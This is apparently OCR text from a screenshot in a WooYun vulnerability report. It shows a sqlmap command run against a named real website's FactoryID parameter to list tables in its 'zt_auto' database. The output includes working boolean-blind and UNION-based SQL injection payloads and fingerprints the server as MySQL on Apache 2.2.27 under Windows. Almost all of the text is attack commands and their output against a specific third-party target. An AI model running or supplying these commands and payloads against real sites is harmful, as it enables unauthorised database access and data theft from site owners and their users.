 C:\sqlmap>sqlmap.py -u "http://www.ztauto.com/index.php?g=Search&a=detail_chexin
g&FactoryID=118" -p "FactoryID" --tables -D "zt_auto"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:10:44
[15:10:44] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[15:10:44] [INFO] resuming back-end DBMS 'mysql'
[15:10:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: FactoryID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: g=Search&a=detail_chexing&FactoryID=118') AND 8036=8036 AND ('hvnc'
='hvnc
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: g=Search&a=detail_chexing&FactoryID=-3022') UNION ALL SELECT NULL,N
ULL,NULL,NULL,NULL,CONCAT(0x7175736b71,0x76696347504769566472,0x716b6e7371),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL#
---
[15:10:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.27
www.wooyun.org